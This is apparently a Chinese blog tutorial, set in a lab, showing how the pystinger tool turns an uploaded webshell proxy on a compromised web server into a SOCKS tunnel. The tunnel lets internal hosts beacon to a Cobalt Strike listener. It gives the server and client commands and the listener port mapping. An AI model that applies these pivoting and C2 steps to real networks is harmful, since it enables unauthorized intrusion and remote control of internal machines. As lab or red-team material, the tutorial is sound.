Pystinger实现内网主机CS上线

一、Pystinger简介

毒刺(pystinger)通过webshell实现内网SOCK4代理,端口映射。可直接用于metasploit-framework,viper,cobalt strike上线,主体使用python开发,当前支持php,jsp(x),aspx三种代理脚本。

repo:https://github.com/FunnyWolf/pystinger/blob/master/readme_cn.md

二、简化分析

三、操作演示

1. 测试环境:

- 攻击机Cobaltstrike <==> 192.168.1.12

- Web站点 abc.com <==> 192.168.1.10

- Web站点内网主机A<==> 192.168.1.5

2. 单台主机上线



上传proxy文件,保证正常访问。

根据站点解析的语言自行选择对应的proxy文件。





目标站点执行命令

start stinger_server.exe

攻击机:

./stinger_client -w http://192.168.1.10/asdfbgnbvcsZvxbcxzseqewfrqegnjr.php -l 0.0.0.0 -p 60000

RAT Config 配置: 设置listener为127.0.0.1:60020,payload连接的是127.0.0.1:60020,相当于通过proxy.php将web站点的60020端口映射到攻击机本地的60020端口。CS配置

生成payload运行即可上线。

3. 多台主机上线



Web站点执行:

start stinger_server.exe 0.0.0.0

修改监听器重新生成payload并在A主机执行,其余执行命令不变,最后成功上线。

本作品采用 知识共享署名-非商业性使用-禁止演绎 4.0 国际许可协议 (CC BY-NC-ND 4.0) 进行许可。